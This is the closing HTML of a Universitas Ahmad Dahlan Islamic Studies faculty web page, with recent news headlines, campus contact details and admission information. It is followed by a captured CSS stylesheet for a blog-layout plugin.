</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan' href='https://fai.uad.ac.id/fai-uad-dan-lpsi-gelar-pembekalan-kkn-muballigh-hijrah-2026-siapkan-mahasiswa-terjun-dakwah-di-bulan-ramadan/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-80x80.jpg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-180x180.jpg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-120x120.jpg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan<span class='news-time'>12 January 2026 - 14:45</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-8819'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_45071203-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45071203'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="45071203" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3
body_size: 18830
content:
.bdpp-post-grid-wrap *, .bdpp-post-grid-box-wrap *, .bdpp-gridbox-slider-wrap *, .bdpp-post-list-wrap *, .bdpp-post-carousel-wrap *, .bdpp-post-slider-wrap *, .bdpp-tmln-wrap *, .bdpp-post-masonry-wrap *, .bdpp-post-widget-wrap *, .bdpp-post-slider-widget *, .bdpp-term-wrap *, .bdpp-term-slider-wrap *, .bdpp-wrap, .bdpp-wrap *{outline: none !important; -webkit-box-sizing: border-box; -moz-box-sizing:border-box; box-sizing: border-box;}

.bdpp-post-grid-wrap .bdpp-post-grid img, .bdpp-post-grid-box-wrap img, .bdpp-gridbox-slider-wrap img, .bdpp-post-list-wrap img, .bdpp-post-carousel-wrap .bdpp-post-slide img, .bdpp-post-slider-wrap .bdpp-post-slide img, .bdpp-tmln-wrap img, .bdpp-post-masonry-wrap .bdpp-post-grid img, .bdpp-post-widget-wrap img, .bdpp-post-slider-widget img, .bdpp-term-wrap img, .bdpp-term-slider-wrap img, .bdpp-wrap img, .bdpp-thumb-slider-wrap img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}



.bdpp-hide{display:none;}

.bdpp-text-center{text-align:center;}

.bdpp-text-right{text-align:right;}

.bdpp-first{clear:both;}

.bdpp-clearfix:before, .bdpp-clearfix:after{content: "";display: table;}

.bdpp-clearfix:after{clear: both;}



/* Pagination CSS */

.bdpp-paging{width:100%; padding:0.9375em 0; text-align:center; color:#666; clear:both;}

.bdpp-paging a{color: #fff !important; background-color: #333; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #333; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}

.bdpp-paging .page-numbers.current{color:#666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase;border: 1px solid #666; text-decoration: none !important;}

.bdpp-paging a:hover,

.bdpp-paging a:focus,

.bdpp-paging a:visited:hover{color: #666 !important;background: #fff; outline:0;}

.bdpp-paging a.prev, .bdpp-paging a.next{min-width:110px;}

.bdpp-paging a:after{content:"" !important;}

.bdpp-paging .bdpp-next-btn, .bdpp-pagi-prev-next a.next{float:right;}

.bdpp-paging .bdpp-prev-btn, .bdpp-pagi-prev-next a.prev{float:left;}

.bdpp-paging .bdpp-pagi-btn a{min-width:110px; margin:0;}



.bdpp-load-more{display:inline-block; border:1px solid #ccc; padding:8px 12px; font-size:14px; cursor:pointer; line-height: normal;}

.bdpp-load-more:hover{background-color:#eee;}

.bdpp-load-more i{margin:0 0 0 5px; vertical-align: middle;}

.bdpp-loader{display:none; border:4px solid #ddd; border-top:4px solid #3498db; border-radius: 50%; width: 20px; height: 20px; animation: bdpp-spin 2s linear infinite; margin:0 0 0 5px; vertical-align:middle;}



.bdpp-prev-next-ajax .bdpp-ajax-pagi-btn{display:inline-block; border:1px solid #ccc; padding:3px 10px; min-width:115px; cursor: pointer; margin:0 3px;}

.bdpp-ajax-disabled{opacity:0.6;}



/* Post Title */

h2.bdpp-post-title{font-size:26px; line-height:32px;}

.bdpp-post-carousel-wrap h2.bdpp-post-title{font-size:24px; line-height:28px;}

h3.bdpp-post-title{font-size:20px; line-height:26px;}

h4.bdpp-post-title{font-size:16px; line-height:22px;}



/* Ajax Load More */

@keyframes bdpp-spin {

	0% {transform: rotate(0deg);}

	100% {transform: rotate(360deg);}

}



/***** Read More link ******/

.bdpp-rdmr-btn{ position:relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;text-decoration: none !important; color: #888;border: 2px solid #888;padding: 8px 15px;font-size: 13px;display: inline-block;box-sizing: border-box;line-height: normal !important; margin-top:15px;}

.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus{background:#03a9f5; color:#fff !important;   border-color: #0593d4;}



/***** Categories CSS *****/

.bdpp-post-cats{display: inline-block;color: #666;z-index: 9;position: relative;}

.bdpp-post-cats a{text-decoration: none !important; color:#555; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; font-size:13px;padding: 3px 2px;line-height: normal;display: inline-block; margin: 0 0 5px 0; border-bottom: 3px solid #f1f1f1;}

.bdpp-post-cats a:hover{border-color:#03a9f5;}



/***** Some Common CSS *****/

.bdpp-post-title{margin:15px 0 0 0 !important;}

.bdpp-post-sub-title{margin:10px 0 0 0;}

.bdpp-post-title a{text-decoration:none !important; border:0 !important;}

.bdpp-post-meta{line-height: normal; margin:10px 0 0px 0; color:#666; font-size:12px;}

.bdpp-post-meta-down{margin:20px 0 0px 0;}

.bdpp-post-meta span{font-size:13px; display:inline-block;}

.bdpp-post-meta .bdpp-post-meta-sep{margin:0 3px;}

.bdpp-post-meta .bdpp-post-meta-data{margin:0 5px 5px 2px;}

.bdpp-post-meta a{color:#888}

.bdpp-post-meta span i.fa, .bdpp-post-meta span svg{margin-right:8px;}

.bdpp-post-meta span i{font-family: FontAwesome;}

.bdpp-post-meta .bdpp-post-share{cursor:pointer;}

.bdpp-post-content{margin-top:15px;}

.bdpp-post-img-bg{margin-bottom:15px; text-align:center; position:relative; background-repeat:no-repeat; background-position: center; -webkit-background-size: cover;

  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.bdpp-post-slider-wrap .bdpp-post-img-bg{margin-bottom:0px; }

.bdp-post-image-bg a{display:block; line-height:0;}

.bdpp-post-img-bg{overflow:hidden; line-height:0px;}

.bdpp-post-img-bg img{display:inline-block;  -webkit-transition: .3s ease-in-out;	transition: .3s ease-in-out;}

.bdpp-post-img-bg:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}

.bdpp-post-img-link {position:relative;}

.bdpp-post-linkoverlay{position:absolute; width:100%; top:0px; bottom:0px; z-index:1; left:0px; right:0px;}

.bdpp-post-grid{margin-bottom:40px;}

.bdpp-post-head {padding-bottom: 20px;}

.bdpp-block-title {padding-left: 0; overflow: hidden; text-overflow: ellipsis; display: table-cell; width: 100%;}

.bdpp-block-date{position: relative; padding-right: 0; text-align: center; width: 85px; display: table-cell; vertical-align: top; position: relative; padding-right: 15px;}

.bdpp-block-date + .bdpp-block-title{ padding: 0 15px;}

.bdpp-block-date::after {content: ""; position: absolute; width: 1px; border-right: 1px solid #d0d0d0; height: 100%; top: 0; right: 0;}

.bdpp-block-date span.thedate {font-size: 26px; line-height: 20px; padding: 10px 0 9px 0; margin: 0; color: #000000; font-weight: 600;}

.bdpp-block-date span {font-weight: 400; text-transform: uppercase; line-height: 13px; padding-bottom: 5px; margin-bottom: 0; color: #6D6D6D; font-size: 11px; display:block;}

.bdpp-format-icon{display:inline-block;}

.bdpp-format-icon .bdpp-post-icon{font-size:18px; width:40px; height:40px; line-height:36px; background:rgba(0,0,0,0.5);  border:2px solid #fff; border-radius:100%;}

.bdpp-post-video .bdpp-format-icon .bdpp-post-icon{ padding-left: 4px;}

.bdpp-post-meta .bdpp-post-tags a.bdpp-post-cat-link{background:none !important; padding:0px !important;}

/******************************************************

			Social Sharing

*******************************************************/

.bdpp-social-share{margin-top:15px;}

.bdpp-social-share i{font-size:16px; font-family: FontAwesome;}

.bdpp-share-tooltip-wrap .bdpp-social-share{margin:5px 0 0 0;}



.bdpp-social-share a.bdpp-share-link.bdpp-viber svg.fa-viber{vertical-align: middle;}



.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0;  border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link:hover{ color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-facebook{ background:#3b5998;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-twitter{background:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-google-plus{background:#db4437;} 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-youtube{background:#ff0000; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-instagram{background:#c32aa3; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-linkedin{background:#007bb5;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pinterest{background:#bd081c;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-whatsapp{ background:#25d366; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-tumblr{background:#35465d; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-reddit{background:#ff4500; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pocket{background:#ee4056; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-skype{background:#00aff0;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-telegram{background:#7289da;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-digg{background:#000; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-wordpress{background:#21759b;  }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-envelope{background:#21759b;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-xing{background:#006567;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-viber{background:#645aa7;  }



.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-facebook{ background:#3b5998; border-color:#3b5998;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-twitter{background:#1da1f2; border-color:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-google-plus{background:#db4437; border-color:#db4437;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-youtube{background:#ff0000; border-color:#ff0000; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-instagram{background:#c32aa3; border-color:#c32aa3; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-linkedin{background:#007bb5; border-color:#007bb5; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pinterest{background:#bd081c; border-color:#bd081c; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-whatsapp{ background:#25d366; border-color:#25d366; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-tumblr{background:#35465d; border-color:#35465d; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-reddit{background:#ff4500; border-color:#ff4500;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pocket{background:#ee4056; border-color:#ee4056;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-skype{background:#00aff0; border-color:#00aff0;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-telegram{background:#7289da; border-color:#7289da; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-digg{background:#000; border-color:#000;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-wordpress{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-envelope{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-xing{background:#006567;  border-color:#006567;  }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-viber{background:#645aa7; border-color:#645aa7;  }



.bdpp-social-share-lbl span{border-bottom:1px solid #f1f1f1; display:inline-block; margin-bottom:10px;}



/********************************************************

				Ticker Mode

************************************************/

.bdpp-ticker-wrp.inf-news-ticker{display: block; width: 100%; border: 2px solid #2096cd; background: #fff; height: 40px; position: relative; line-height: 36px; overflow: hidden; border-radius: 2px; font-size: 14px;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-top{ position: fixed; left: 0; right: 0; top: 0;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-bottom{ position: fixed; left: 0; right: 0; bottom: 0;}

.bdpp-ticker-wrp .inf-label{left: 0;top: 0; bottom: 0; height: 100%; position: absolute; background-color: #2096cd; text-align: center; color: #FFF; font-weight: bold; padding: 0 15px; white-space: nowrap;}

.bdpp-ticker-wrp .inf-ticker{ position: absolute; left: 0; top: 0; bottom: 0; height: 100%;right: 0; overflow: hidden;}

.bdpp-ticker-wrp .inf-ticker ul{display: block;  line-height: inherit !important;height: 100%;list-style: none;padding: 0; margin: 0; left: 0; bottom: 0; width: 100%; position: absolute;}

.bdpp-ticker-wrp .inf-ticker ul li{white-space: nowrap; margin:0 !important;  overflow:hidden !important; text-overflow: ellipsis;text-decoration: none;-webkit-transition: color .2s linear; -moz-transition: color .2s linear; -o-transition: color .2s linear; transition: color .2s linear; position: absolute; width: 100%; display: none;color: #333;}

.bdpp-ticker-wrp .inf-ticker ul li a{ white-space: nowrap; text-overflow: ellipsis; text-decoration: none; padding: 0 10px; color: #333; position: relative; display: block; overflow: hidden;}

.bdpp-ticker-wrp.inf-ticker ul li a:hover{color: #069;}

.bdpp-ticker-wrp .inf-loader-text{ padding: 0 10px;}

.bdpp-ticker-wrp .inf-seperator{ display: inline-block; float: left; margin-right: 15px; width: 30px; height: 40px; background-position: center; background-size: contain; background-repeat: no-repeat; position: relative;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot{ margin-right: 0;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot:after{content: ''; position: absolute; width: 8px; height: 8px; background: #333; border-radius: 50%; top: 50%; margin-top: -4px; left: 50%; margin-left: -4px;}

.bdpp-ticker-wrp .inf-prefix{ color: #d65d7a; margin-right: 15px; padding-left: 10px;}

.bdpp-ticker-wrp .inf-positive{ color: #0b8457; font-weight: bold;}

.bdpp-ticker-wrp .inf-negative{ color: #dc2f2f; font-weight: bold;}

